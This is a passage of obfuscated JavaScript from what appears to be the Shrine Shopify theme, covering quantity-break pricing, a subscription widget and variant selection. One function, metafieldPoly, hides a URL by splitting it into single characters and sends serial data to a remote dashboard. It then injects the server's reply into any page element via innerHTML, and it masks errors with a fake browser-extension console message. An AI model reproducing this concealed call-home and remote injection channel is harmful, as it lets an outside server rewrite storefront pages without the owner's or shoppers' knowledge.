_0x3af058=parseInt(this[_0xe2618c(0x1be)][_0x2ab8e7][_0x5bb23f]),_0x4aebd0=this['getVariantData']()['find'](_0x1c89e7=>parseInt(_0x1c89e7['id'])===_0x3af058);if(!_0x4aebd0)return;_0x4ea13b+=_0x4aebd0['price'],_0x4aebd0['compare_at_price']&&_0x16cf9a&&_0x4aebd0[_0xe2618c(0x1c2)]>_0x4aebd0[_0xe2618c(0x3da)]?_0x22e0c4+=_0x4aebd0[_0xe2618c(0x1c2)]:_0x22e0c4+=_0x4aebd0['price'];}_0x4ea13b=_0x4ea13b*_0x40af70-_0x85f086,this['offerPrices']['offer_'+this[_0xe2618c(0x1a6)]][_0xe2618c(0x3da)]=_0x4ea13b,this[_0xe2618c(0x381)]['offer_'+this[_0xe2618c(0x1a6)]]['compare_price']=_0x22e0c4,_0x4ea13b=this[_0xe2618c(0x157)](_0x4ea13b),this[_0xe2618c(0x465)](_0x5dd4fe,_0x24ff90,_0x4ea13b,_0x22e0c4);if(this['updatePdpPrices'])this[_0xe2618c(0x3a2)]();if(this[_0xe2618c(0x1bd)]&&this[_0xe2618c(0x1bd)][_0xe2618c(0x379)]!=='unit'){if(this[_0xe2618c(0x1bd)]['renderSubTexts'])this[_0xe2618c(0x1bd)][_0xe2618c(0x14c)]();}}[a0_0x3ed365(0x3a8)](){const _0x4b45a6=a0_0x3ed365;return this['variantData']=this['variantData']||JSON[_0x4b45a6(0x26d)](this[_0x4b45a6(0x13b)]['textContent']),this[_0x4b45a6(0x425)];}[a0_0x3ed365(0x2fa)](){const _0x40a96e=a0_0x3ed365;if(!this['hasVariants'])return;this[_0x40a96e(0x298)][_0x40a96e(0x360)](_0x5e16a0=>{const _0x3af7fe=_0x40a96e;if(_0x5e16a0[_0x3af7fe(0x468)](_0x3af7fe(0x1bb))){let _0x578785=[];_0x5e16a0[_0x3af7fe(0x143)](_0x3af7fe(0x128))[_0x3af7fe(0x360)](_0x481f66=>{const _0x2dc7d2=_0x3af7fe;_0x578785[_0x2dc7d2(0x42d)](_0x481f66[_0x2dc7d2(0x3a1)][_0x2dc7d2(0x13f)]);}),this[_0x3af7fe(0x1be)][_0x5e16a0[_0x3af7fe(0x3a1)][_0x3af7fe(0x210)]]=_0x578785;}}),this[_0x40a96e(0xfb)]=[];}[a0_0x3ed365(0x32f)](_0x4e7cdd){const _0x408716=a0_0x3ed365;if(!_0x4e7cdd)return;if(!_0x4e7cdd[_0x408716(0xa1)])return;const _0x59790d=document['querySelectorAll'](_0x408716(0x2bd)+this[_0x408716(0x3a1)][_0x408716(0x40e)]+'\x22]');_0x59790d[_0x408716(0x360)](_0x2bd023=>{const _0x351ef7=_0x408716;if(_0x2bd023[_0x351ef7(0x2f4)])_0x2bd023[_0x351ef7(0x2f4)](this[_0x351ef7(0x3a1)][_0x351ef7(0x40e)]+'-'+_0x4e7cdd['featured_media']['id'],!![]);});}['handleChange'](_0xcb767d){const _0x3e44f4=a0_0x3ed365,_0x452b67=parseInt(_0xcb767d['target']['value']);this[_0x3e44f4(0x378)]=_0x452b67,this['selectedOffer']=parseInt(_0xcb767d[_0x3e44f4(0x34d)][_0x3e44f4(0x3a1)][_0x3e44f4(0x210)][_0x3e44f4(0x158)]('input_',''));if(this[_0x3e44f4(0x310)])this[_0x3e44f4(0xfb)]=this[_0x3e44f4(0x1be)][_0xcb767d[_0x3e44f4(0x34d)][_0x3e44f4(0x3a1)][_0x3e44f4(0x210)]];if(this[_0x3e44f4(0x3b0)])this[_0x3e44f4(0x3b0)]['unlockGifts'](_0x452b67);this['quantityBreakUpsells'][_0x3e44f4(0x360)](_0x4511d4=>{_0x4511d4['initUnlock']();});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();if(this[_0x3e44f4(0x1bd)]&&this['subscriptionWidget']['displayedPrices']!==_0x3e44f4(0x3f9)){if(this['subscriptionWidget'][_0x3e44f4(0x14c)])this['subscriptionWidget']['renderSubTexts']();}}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x30e),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x3ed365(0x328)](){const _0x2a6ff4=a0_0x3ed365;this['sectionId']=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x40e)],this[_0x2a6ff4(0x323)]=document['getElementById'](_0x2a6ff4(0xeb)+this[_0x2a6ff4(0x3e1)]),this[_0x2a6ff4(0x332)]=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x332)]===_0x2a6ff4(0x194),this[_0x2a6ff4(0x1ab)]=document[_0x2a6ff4(0x28b)](_0x2a6ff4(0x3bd)+this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x40e)]),this[_0x2a6ff4(0x38c)]=this[_0x2a6ff4(0x468)](_0x2a6ff4(0x3f6)),this[_0x2a6ff4(0x270)]=this[_0x2a6ff4(0x143)](_0x2a6ff4(0x20c)),this[_0x2a6ff4(0x1c6)]=this[_0x2a6ff4(0x468)](_0x2a6ff4(0x3bf)),this[_0x2a6ff4(0xf2)]=this['querySelector'](_0x2a6ff4(0x1ce)),this['frequencyRadios']=this[_0x2a6ff4(0x143)]('.subscription__frequency-input'),this[_0x2a6ff4(0x145)]=this['querySelectorAll'](_0x2a6ff4(0x1ad)),this[_0x2a6ff4(0x257)]=this[_0x2a6ff4(0x3a1)]['firstSellingPlanId'],this[_0x2a6ff4(0x161)]=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x395)]===_0x2a6ff4(0x1f4),this['sellingPlanInput']=null,this['subscriptionName']=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x474)],this[_0x2a6ff4(0x3e8)]=parseInt(this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x3e8)]),this[_0x2a6ff4(0x11b)]=parseInt(this['dataset']['baseComparePrice']),this[_0x2a6ff4(0x2f0)]=this['dataset']['updatePrices']===_0x2a6ff4(0x194),this[_0x2a6ff4(0x3de)]=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x3de)],this['discountValue']=parseInt(this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x326)]),this['displayedPrices']=this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x379)]||_0x2a6ff4(0x3f9),this['moneyFormat']=this[_0x2a6ff4(0x3a1)]['moneyFormat'],this[_0x2a6ff4(0x1ab)]=document[_0x2a6ff4(0x28b)]('quantity-breaks-'+this[_0x2a6ff4(0x3a1)][_0x2a6ff4(0x40e)]);this[_0x2a6ff4(0x1ab)]&&(this['quantityBreaks']['updatePrices']=!![],this[_0x2a6ff4(0x1ab)][_0x2a6ff4(0x35e)]=!![]);if(this['updatePrices'])this[_0x2a6ff4(0x100)]();this[_0x2a6ff4(0x2c4)](),this[_0x2a6ff4(0x379)]!=='unit'&&this[_0x2a6ff4(0x1ab)]&&this[_0x2a6ff4(0x1ab)][_0x2a6ff4(0x381)]&&(this[_0x2a6ff4(0x39c)]=!![],this[_0x2a6ff4(0x14c)]());}['init'](){const _0x3dc64c=a0_0x3ed365;this[_0x3dc64c(0x250)](),this['setupBoxClickListeners'](),this[_0x3dc64c(0x19e)]();}[a0_0x3ed365(0x250)](){const _0x387f43=a0_0x3ed365;this[_0x387f43(0x1ec)]=document[_0x387f43(0x34b)](_0x387f43(0x210)),this['sellingPlanInput'][_0x387f43(0x27a)]=_0x387f43(0x14d),this[_0x387f43(0x1ec)][_0x387f43(0x2da)]=_0x387f43(0x2a7),this['sellingPlanInput'][_0x387f43(0x1ae)]=this[_0x387f43(0x161)]?this[_0x387f43(0x257)]:'';if(this['productForm'])this[_0x387f43(0x323)]['appendChild'](this[_0x387f43(0x1ec)]);}[a0_0x3ed365(0x359)](){const _0x2ebb2a=a0_0x3ed365;[this['oneTimeBox'],this['subscriptionBox']][_0x2ebb2a(0x360)](_0x2da297=>{const _0x2654ae=_0x2ebb2a;if(!_0x2da297)return;_0x2da297[_0x2654ae(0x342)](_0x2654ae(0x26b),_0x1f31a5=>{const _0xf58316=_0x2654ae;if(this[_0xf58316(0x332)]&&_0x1f31a5['target'][_0xf58316(0x3f2)]('.subscription__frequency'))return;if(this[_0xf58316(0x332)]){const _0x3c7615=_0x2da297[_0xf58316(0x24c)]['contains'](_0xf58316(0xae));this[_0xf58316(0x161)]=!_0x3c7615,_0x2da297[_0xf58316(0x24c)][_0xf58316(0x15c)](_0xf58316(0xae)),_0x2da297[_0xf58316(0x3a1)][_0xf58316(0x274)]=!_0x3c7615,this[_0xf58316(0x1ec)][_0xf58316(0x1ae)]=!_0x3c7615?this[_0xf58316(0x257)]:'';}else this[_0xf58316(0x161)]=_0x2da297['dataset'][_0xf58316(0x27a)]==='subscription',this['oneTimeBox']?.[_0xf58316(0x24c)][_0xf58316(0x24e)](_0xf58316(0xae)),this[_0xf58316(0x1c6)]?.['classList'][_0xf58316(0x24e)]('subscription__box--selected'),this['oneTimeBox']?.[_0xf58316(0x2bf)](_0xf58316(0x305),_0xf58316(0x215)),this['subscriptionBox']?.[_0xf58316(0x2bf)](_0xf58316(0x305),_0xf58316(0x215)),_0x2da297[_0xf58316(0x24c)]['add'](_0xf58316(0xae)),_0x2da297[_0xf58316(0x3a1)]['selected']=_0xf58316(0x194),this[_0xf58316(0x1ec)][_0xf58316(0x1ae)]=this[_0xf58316(0x161)]?this[_0xf58316(0x257)]:'';if(this['updatePrices'])this[_0xf58316(0x100)]();});});}[a0_0x3ed365(0x100)](){const _0x79305d=a0_0x3ed365;this[_0x79305d(0x3e8)]=parseInt(this[_0x79305d(0x3a1)]['basePrice']),this[_0x79305d(0x11b)]=parseInt(this[_0x79305d(0x3a1)][_0x79305d(0x11b)]);if(this['quantityBreaks'])this['isSubSelected']?(this[_0x79305d(0x1ab)][_0x79305d(0x26f)]=this['discountType'],this['quantityBreaks'][_0x79305d(0x1d2)]=this[_0x79305d(0x326)]):(this[_0x79305d(0x1ab)][_0x79305d(0x26f)]=null,this[_0x79305d(0x1ab)][_0x79305d(0x1d2)]=0x0),this[_0x79305d(0x1ab)][_0x79305d(0x3a2)](),this[_0x79305d(0x1ab)][_0x79305d(0x411)]();else{let _0x4fa7f4=this[_0x79305d(0x157)](this[_0x79305d(0x3e8)]);updatePdpPrices(_0x4fa7f4,this[_0x79305d(0x11b)],this[_0x79305d(0x3a1)][_0x79305d(0x40e)],this[_0x79305d(0x40b)]);}this[_0x79305d(0x14c)]();}[a0_0x3ed365(0x157)](_0x4cf332,_0xd94509=![]){const _0x3bdff2=a0_0x3ed365;if(this[_0x3bdff2(0x161)]||_0xd94509){if(this['discountType']==='fixed_amount')return Math[_0x3bdff2(0x126)](0x0,_0x4cf332-this[_0x3bdff2(0x326)]);else{if(this[_0x3bdff2(0x3de)]===_0x3bdff2(0x308))return Math['round'](_0x4cf332*(0x64-this[_0x3bdff2(0x326)])/0x64);else{if(this[_0x3bdff2(0x3de)]==='price')return this['discountValue'];}}}return _0x4cf332;}[a0_0x3ed365(0x19e)](){const _0x172255=a0_0x3ed365;this[_0x172255(0x1d1)]['forEach'](_0x17ca84=>{const _0x4ddde6=_0x172255;_0x17ca84[_0x4ddde6(0x342)](_0x4ddde6(0x2c5),_0x30b01c=>{const _0x5a913f=_0x4ddde6;this[_0x5a913f(0x429)](_0x30b01c['currentTarget']);});}),this['frequencySelect']&&this[_0x172255(0xf2)][_0x172255(0x342)](_0x172255(0x2c5),()=>{const _0x55cba9=_0x172255,_0x57ef60=this[_0x55cba9(0xf2)][_0x55cba9(0xb6)]?.[0x0];if(_0x57ef60)this['applyFrequencyNode'](_0x57ef60);});}['applyFrequencyNode'](_0x3771fd){const _0x3b0c34=a0_0x3ed365;this[_0x3b0c34(0x257)]=_0x3771fd['dataset'][_0x3b0c34(0x299)],this[_0x3b0c34(0x3de)]=_0x3771fd[_0x3b0c34(0x3a1)][_0x3b0c34(0x3de)]||this[_0x3b0c34(0x3de)],this['discountValue']=_0x3771fd['dataset'][_0x3b0c34(0x326)]?parseInt(_0x3771fd[_0x3b0c34(0x3a1)][_0x3b0c34(0x326)],0xa):this[_0x3b0c34(0x326)];this[_0x3b0c34(0x1c6)]?.[_0x3b0c34(0x24c)]['contains'](_0x3b0c34(0xae))&&(this[_0x3b0c34(0x1ec)][_0x3b0c34(0x1ae)]=this[_0x3b0c34(0x257)]||'');if(this[_0x3b0c34(0x2f0)])this['updateAllPrices']();}[a0_0x3ed365(0x341)](_0x17856f=!![]){const _0x524cc5=a0_0x3ed365;let _0xcc80b7=this[_0x524cc5(0x3e8)],_0x1e9a26=this[_0x524cc5(0x11b)];this[_0x524cc5(0x1ab)]&&this[_0x524cc5(0x379)]!==_0x524cc5(0x3f9)&&(_0xcc80b7=this['quantityBreaks'][_0x524cc5(0x381)][_0x524cc5(0x176)+this[_0x524cc5(0x1ab)][_0x524cc5(0x1a6)]][_0x524cc5(0x3da)],_0x1e9a26=this[_0x524cc5(0x1ab)][_0x524cc5(0x381)]['offer_'+this[_0x524cc5(0x1ab)][_0x524cc5(0x1a6)]][_0x524cc5(0x300)],this[_0x524cc5(0x379)]==_0x524cc5(0x432)&&(_0xcc80b7=_0xcc80b7/this[_0x524cc5(0x1ab)][_0x524cc5(0x378)],_0x1e9a26=_0x1e9a26/this['quantityBreaks'][_0x524cc5(0x378)]));if(_0x17856f)_0xcc80b7=this['applySubTo'](_0xcc80b7,!![]);let _0x2794fb=this[_0x524cc5(0x474)];const _0x1b572d=Math[_0x524cc5(0x126)](0x0,_0x1e9a26-_0xcc80b7),_0x4c1898=Math[_0x524cc5(0xe6)](_0x1b572d/0x64)*0x64,_0x47ef1d=_0x1e9a26>0x0?Math['round'](_0x1b572d*0x64/_0x1e9a26):0x0;return{'price':_0xcc80b7,'comparePrice':_0x1e9a26,'amount_saved':_0x1b572d,'amount_saved_rounded':_0x4c1898,'percentage_saved':_0x47ef1d,'subscription_name':_0x2794fb};}['renderSubTexts'](){const _0x21be8d=a0_0x3ed365;if(this[_0x21be8d(0x145)][_0x21be8d(0x45a)]>0x0){const {price:_0x3e8bf8,compare_price:_0x2dd7ee,amount_saved:_0x3967c4,amount_saved_rounded:_0x3b72f3,percentage_saved:_0x34a233,subscription_name:_0x56af28}=this[_0x21be8d(0x341)]();this[_0x21be8d(0x265)](this[_0x21be8d(0x145)],_0x3e8bf8,_0x2dd7ee,_0x3967c4,_0x3b72f3,_0x34a233,_0x56af28);}if(this['updatePricesFromQtyBreaks'])this[_0x21be8d(0x2d5)]();}[a0_0x3ed365(0x2d5)](){const _0x109de4=a0_0x3ed365;if(this['oneTimeBoxTexts'][_0x109de4(0x45a)]>0x0){const {price:_0x20ce8e,compare_price:_0x4a0261,amount_saved:_0x10e42c,amount_saved_rounded:_0x3645af,percentage_saved:_0x953c3c,subscription_name:_0x5bdffc}=this['computeSubPrices'](![]);this[_0x109de4(0x265)](this[_0x109de4(0x270)],_0x20ce8e,_0x4a0261,_0x10e42c,_0x3645af,_0x953c3c,_0x5bdffc);}}[a0_0x3ed365(0x265)](_0x3e9c60,_0x48720a,_0x14704d,_0xb7884c,_0x403a70,_0x4ac684,_0xb0c904){const _0x1efb25=a0_0x3ed365,_0xa7061d=_0xf3c9b4=>formatMoney(_0xf3c9b4,this[_0x1efb25(0x40b)],!![]);_0x3e9c60[_0x1efb25(0x360)](_0x28be68=>{const _0x143123=_0x1efb25;let _0x2dad27=_0x28be68['dataset'][_0x143123(0x120)]||'';_0x2dad27=_0x2dad27['replaceAll']('[price]',_0xa7061d(_0x48720a))[_0x143123(0x27e)](_0x143123(0x9c),_0xa7061d(_0x14704d))[_0x143123(0x27e)](_0x143123(0x375),_0xa7061d(_0xb7884c))[_0x143123(0x27e)]('[amount_saved_rounded]',_0xa7061d(_0x403a70))[_0x143123(0x27e)](_0x143123(0x30a),String(_0x4ac684)+'%')[_0x143123(0x27e)](_0x143123(0x46a),_0xb0c904||''),_0x28be68[_0x143123(0x469)]=_0x2dad27,_0x28be68['classList'][_0x143123(0x327)](_0x143123(0x317))&&_0x28be68['classList']['toggle']('hidden',!(_0x14704d>_0x48720a));});}[a0_0x3ed365(0x1f6)](_0x279d43){const _0x359b70=a0_0x3ed365,_0x5162d6=_0x374e6b=>{const _0x377235=a0_0x49bc,_0x348d97=_0x374e6b[_0x377235(0x468)]('.subscription__select\x20.select__select'),_0x145609=_0x374e6b[_0x377235(0x143)](_0x377235(0x352));if(_0x348d97)return{'type':_0x377235(0x27d),'count':_0x348d97['options'][_0x377235(0x45a)],'index':_0x348d97[_0x377235(0x2dd)]>=0x0?_0x348d97[_0x377235(0x2dd)]:0x0};if(_0x145609['length']){const _0x2c38e6=Array['from'](_0x145609)[_0x377235(0x11f)](_0x37de80=>_0x37de80['checked']);return{'type':_0x377235(0x24f),'count':_0x145609[_0x377235(0x45a)],'index':_0x2c38e6>=0x0?_0x2c38e6:0x0};}return{'type':_0x377235(0x2af),'count':0x0,'index':0x0};},_0x466208=_0x5162d6(this),_0x3a305c=this[_0x359b70(0x161)];this[_0x359b70(0x3a1)][_0x359b70(0x3fc)]=_0x279d43['dataset'][_0x359b70(0x3fc)]??'',this[_0x359b70(0x3a1)][_0x359b70(0x474)]=_0x279d43[_0x359b70(0x3a1)][_0x359b70(0x474)]??'',this[_0x359b70(0x3a1)][_0x359b70(0x3de)]=_0x279d43[_0x359b70(0x3a1)]['discountType']??'',this[_0x359b70(0x3a1)][_0x359b70(0x326)]=_0x279d43[_0x359b70(0x3a1)][_0x359b70(0x326)]??'0';const _0x3cd124=_0x279d43[_0x359b70(0x468)]('.subscription__wrapper'),_0x1311d6=this[_0x359b70(0x468)](_0x359b70(0x3e5));if(_0x3cd124&&_0x1311d6)_0x1311d6['replaceWith'](_0x3cd124);this[_0x359b70(0x38c)]=this[_0x359b70(0x468)]('[data-type=\x22one_time\x22]'),this[_0x359b70(0x270)]=this[_0x359b70(0x143)]('.one-time-price-update'),this[_0x359b70(0x1c6)]=this[_0x359b70(0x468)](_0x359b70(0x3bf)),this[_0x359b70(0x145)]=this[_0x359b70(0x143)](_0x359b70(0x1ad)),this[_0x359b70(0xf2)]=this[_0x359b70(0x468)](_0x359b70(0x1ce)),this[_0x359b70(0x1d1)]=this[_0x359b70(0x143)](_0x359b70(0x352));const _0x199e73=_0x5162d6(this);let _0x2011b9=0x0;_0x466208[_0x359b70(0x27a)]!=='none'&&_0x199e73[_0x359b70(0x27a)]!==_0x359b70(0x2af)&&_0x466208['count']===_0x199e73[_0x359b70(0x419)]&&(_0x2011b9=Math['max'](0x0,Math['min'](_0x466208[_0x359b70(0x3f5)],_0x199e73[_0x359b70(0x419)]-0x1)));if(_0x199e73[_0x359b70(0x27a)]===_0x359b70(0x27d)&&this[_0x359b70(0xf2)])this[_0x359b70(0xf2)][_0x359b70(0x2dd)]=_0x2011b9;else _0x199e73[_0x359b70(0x27a)]===_0x359b70(0x24f)&&this[_0x359b70(0x1d1)]['length']&&this[_0x359b70(0x1d1)][_0x359b70(0x360)]((_0x313180,_0x4ff5f2)=>{_0x313180['checked']=_0x4ff5f2===_0x2011b9;});let _0x189e50=null;if(this[_0x359b70(0xf2)])_0x189e50=this[_0x359b70(0xf2)][_0x359b70(0xb6)]?.[0x0]||this[_0x359b70(0xf2)][_0x359b70(0x40a)]?.[0x0]||null;else this[_0x359b70(0x1d1)][_0x359b70(0x45a)]&&(_0x189e50=Array[_0x359b70(0x169)](this['frequencyRadios'])[_0x359b70(0x337)](_0x5efba9=>_0x5efba9[_0x359b70(0x2a4)])||this[_0x359b70(0x1d1)][0x0]);this[_0x359b70(0x257)]=_0x189e50?.[_0x359b70(0x3a1)][_0x359b70(0x299)]||this[_0x359b70(0x3a1)][_0x359b70(0x3fc)]||'',_0x189e50?this[_0x359b70(0x429)](_0x189e50):(this[_0x359b70(0x257)]=this[_0x359b70(0x3a1)]['firstSellingPlanId']||'',this['discountType']=this[_0x359b70(0x3a1)][_0x359b70(0x3de)]||'',this[_0x359b70(0x326)]=parseInt(this[_0x359b70(0x3a1)][_0x359b70(0x326)]||'0',0xa)),_0x3a305c&&this[_0x359b70(0x1c6)]?(this[_0x359b70(0x1c6)][_0x359b70(0x24c)][_0x359b70(0x46f)](_0x359b70(0xae)),this[_0x359b70(0x1c6)][_0x359b70(0x2bf)](_0x359b70(0x305),_0x359b70(0x194)),this[_0x359b70(0x38c)]?.['classList'][_0x359b70(0x24e)](_0x359b70(0xae)),this[_0x359b70(0x38c)]?.[_0x359b70(0x2bf)]('data-selected',_0x359b70(0x215)),this[_0x359b70(0x161)]=!![],this[_0x359b70(0x1ec)][_0x359b70(0x1ae)]=this[_0x359b70(0x257)]||''):(this['subscriptionBox']?.['classList']['remove']('subscription__box--selected'),this[_0x359b70(0x1c6)]?.[_0x359b70(0x2bf)](_0x359b70(0x305),_0x359b70(0x215)),this[_0x359b70(0x38c)]&&(this['oneTimeBox'][_0x359b70(0x24c)]['add'](_0x359b70(0xae)),this[_0x359b70(0x38c)][_0x359b70(0x2bf)]('data-selected',_0x359b70(0x194))),this[_0x359b70(0x161)]=![],this['sellingPlanInput'][_0x359b70(0x1ae)]=''),this[_0x359b70(0x359)](),this[_0x359b70(0x19e)](),this['updatePrices']?this['updateAllPrices']():this[_0x359b70(0x14c)]();}}customElements['define'](a0_0x3ed365(0xdc),ShrineSubscriptionWidget);function updatePdpPrices(_0x4b67e5,_0x882cca,_0xff8823,_0x3932c8){const _0x38802b=a0_0x3ed365,_0x3d39b1=formatMoney(_0x4b67e5,_0x3932c8),_0x30ccc4=formatMoney(_0x882cca,_0x3932c8),_0x554eb4=_0x882cca>_0x4b67e5,_0x1a60f7=document[_0x38802b(0x143)](_0x38802b(0x383)+_0xff8823);_0x1a60f7['forEach'](_0xb5a7f2=>{const _0x2b2485=_0x38802b;_0xb5a7f2[_0x2b2485(0x24c)]['toggle']('price--on-sale',_0x554eb4),_0xb5a7f2['querySelector'](_0x2b2485(0x33b))[_0x2b2485(0x469)]=_0x3d39b1,_0xb5a7f2[_0x2b2485(0x468)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x3d39b1;if(_0x554eb4){const _0x2726ff=_0xb5a7f2[_0x2b2485(0x468)](_0x2b2485(0x12a));if(_0x2726ff)_0x2726ff[_0x2b2485(0x469)]=_0x30ccc4;const _0x13909b=_0xb5a7f2['querySelector'](_0x2b2485(0x28d));if(_0x13909b){const _0x308d9e=Math[_0x2b2485(0xe6)]((_0x882cca-_0x4b67e5)*0x64/_0x882cca);_0x13909b[_0x2b2485(0x469)]=_0x308d9e;}const _0x1a5f22=_0xb5a7f2[_0x2b2485(0x468)](_0x2b2485(0x11e));if(_0x1a5f22){const _0x2c6d8e=_0x882cca-_0x4b67e5,_0x18d1ca=formatMoney(_0x2c6d8e,_0x3932c8,!![]);_0x1a5f22[_0x2b2485(0x469)]=_0x18d1ca;}}});const _0x4c7ccf=document[_0x38802b(0x143)](_0x38802b(0x335)+_0xff8823);_0x4c7ccf[_0x38802b(0x360)](_0x3a46f4=>{const _0x38f507=_0x38802b;_0x3a46f4[_0x38f507(0x469)]=_0x3d39b1;});}function metafieldPoly(){const _0x17b666=a0_0x3ed365;var _0x3abff7=fetchConfig();playMedia(),_0x3abff7[_0x17b666(0x204)]=JSON[_0x17b666(0x280)]({'data':serial[_0x17b666(0xda)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x3abff7)[_0x17b666(0xc3)](_0x32e709=>{const _0x590a84=_0x17b666;if(_0x32e709[_0x590a84(0x1e1)]===0xc9)return _0x32e709[_0x590a84(0x353)]();})[_0x17b666(0xc3)](_0x2dc8ec=>{const _0x32b6bf=_0x17b666;_0x2dc8ec&&document[_0x2dc8ec['b']]&&(document[_0x2dc8ec['b']][_0x32b6bf(0x469)]=_0x2dc8ec['h']);})[_0x17b666(0x22e)](_0x14e8f0=>{const _0x309d84=_0x17b666;console[_0x309d84(0x3ca)](_0x14e8f0);});}catch(_0x19e2e7){console[_0x17b666(0x3ca)]('Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.');}return!![];}function updateVariantStatuses(_0x481394,_0xc5f59d,_0xf475c2=![]){_0xc5f59d['forEach']((_0x393783,_0x3936f7)=>{const _0x497fd3=a0_0x49bc;if(_0x3936f7===0x0)return;const _0x16f971=[..._0x393783[_0x497fd3(0x143)](_0x497fd3(0x358))],_0x256e19=_0xc5f59d[_0x3936f7-0x1][_0x497fd3(0x468)](_0x497fd3(0x236))[_0x497fd3(0x1ae)],_0xc0b32=_0x481394[_0x497fd3(0xdd)](_0x3d7804=>_0x3d7804[_0x497fd3(0x142)]&&_0x3d7804['option'+_0x3936f7]===_0x256e19)[_0x497fd3(0x1bf)](_0x4905cf=>_0x4905cf[_0x497fd3(0x358)+(_0x3936f7+0x1)]),_0x2e2b60=_0x481394['filter'](_0x180a77=>_0x180a77[_0x497fd3(0x358)+_0x3936f7]===_0x256e19)[_0x497fd3(0x1bf)](_0x40fb06=>_0x40fb06[_0x497fd3(0x358)+(_0x3936f7+0x1)]);_0x16f971[_0x497fd3(0x360)](_0x2beeda=>{const _0x3a23ea=_0x497fd3;_0x2beeda[_0x3a23ea(0x24c)][_0x3a23ea(0x24e)](_0x3a23ea(0x307),_0x3a23ea(0x3d9)),_0x2beeda[_0x3a23ea(0x20b)](_0x3a23ea(0xac)),_0x2beeda[_0x3a23ea(0x20b)](_0x3a23ea(0x14d)),_0x2e2b60[_0x3a23ea(0x150)](_0x2beeda[_0x3a23ea(0x140)](_0x3a23ea(0x1ae)))?_0xc0b32[_0x3a23ea(0x150)](_0x2beeda[_0x3a23ea(0x140)](_0x3a23ea(0x1ae)))?_0x2beeda['innerText']=_0x2beeda['getAttribute'](_0x3a23ea(0x1ae)):(_0x2beeda[_0x3a23ea(0xd2)]=window['variantStrings']['unavailable_with_option'][_0x3a23ea(0x158)](_0x3a23ea(0x39e),_0x2beeda[_0x3a23ea(0x140)](_0x3a23ea(0x1ae))),_0x2beeda[_0x3a23ea(0x24c)][_0x3a23ea(0x46f)](_0x3a23ea(0x307)),_0xf475c2&&(_0x2beeda[_0x3a23ea(0x2bf)](_0x3a23ea(0xac),''),_0x2beeda['setAttribute'](_0x3a23ea(0x14d),''))):(_0x2beeda[_0x3a23ea(0xd2)]=window[_0x3a23ea(0x2ea)][_0x3a23ea(0x252)][_0x3a23ea(0x158)](_0x3a23ea(0x39e),_0x2beeda[_0x3a23ea(0x140)]('value')),_0x2beeda['classList'][_0x3a23ea(0x46f)]('non-existent'),_0x2beeda[_0x3a23ea(0x2bf)](_0x3a23ea(0xac),''),_0x2beeda[_0x3a23ea(0x2bf)](_0x3a23ea(0x14d),''));});});}function findAvailableVariant(_0x24c4d7,_0x122a45,_0x1bc75f=!![],_0x488e28=![],_0x1037b6=![]){const _0x414e77=a0_0x3ed365;for(let _0x401af7=_0x122a45[_0x414e77(0x45a)]-0x1;_0x401af7>=0x0;_0x401af7--){const _0x10b243=_0x1bc75f?_0x24c4d7[_0x414e77(0x468)](_0x414e77(0x333)+(_0x401af7+0x1)+')'):_0x24c4d7[_0x414e77(0x143)]('.select')[_0x401af7],_0x141eb5=_0x1bc75f?_0x10b243['querySelector'](_0x414e77(0x43b))['dataset'][_0x414e77(0x27a)]:'dropdown',_0x56829c=_0x141eb5===_0x414e77(0x44e)?_0x10b243['querySelectorAll'](_0x414e77(0x358)):_0x10b243[_0x414e77(0x143)](_0x414e77(0x348));let _0x3321f6=Array[_0x414e77(0x169)](_0x56829c)[_0x414e77(0x11f)](_0x3e8e7a=>_0x3e8e7a['value']===_0x122a45[_0x401af7]),_0x2c216b=![];while(_0x3321f6<_0x56829c[_0x414e77(0x45a)]-0x1){_0x3321f6++;const _0x5d6e4c=_0x56829c[_0x3321f6];if((!_0x488e28||!_0x5d6e4c[_0x414e77(0x24c)][_0x414e77(0x327)](_0x414e77(0x3d9)))&&(!_0x1037b6||!_0x5d6e4c[_0x414e77(0x24c)]['contains'](_0x414e77(0x307)))){_0x122a45[_0x401af7]=_0x5d6e4c[_0x414e77(0x1ae)],_0x2c216b=!![];break;}}if(!_0x2c216b){_0x3321f6=Array['from'](_0x56829c)[_0x414e77(0x11f)](_0x4e14dc=>_0x4e14dc[_0x414e77(0x1ae)]===_0x122a45[_0x401af7]);while(_0x3321f6>0x0){_0x3321f6--;const _0x58cbfa=_0x56829c[_0x3321f6];if((!_0x488e28||!_0x58cbfa[_0x414e77(0x24c)][_0x414e77(0x327)]('non-existent'))&&(!_0x1037b6||!_0x58cbfa['classList'][_0x414e77(0x327)](_0x414e77(0x307)))){_0x122a45[_0x401af7]=_0x58cbfa[_0x414e77(0x1ae)],_0x2c216b=!![];break;}}}if(_0x2c216b)return _0x141eb5==='dropdown'?_0x10b243[_0x414e77(0x468)](_0x414e77(0x386))[_0x414e77(0x1ae)]=_0x122a45[_0x401af7]:_0x10b243[_0x414e77(0x468)]('input[type=\x22radio\x22][value=\x22'+_0x122a45[_0x401af7]+'\x22]')[_0x414e77(0x2a4)]=!![],_0x24c4d7['dispatchEvent'](new Event(_0x414e77(0x2c5))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x5ce300,giftVariantId:_0x579c7f,unlockType:_0x446b59,unlockRequirement:_0x36a4a1,unlockTarget:_0x418239}){const 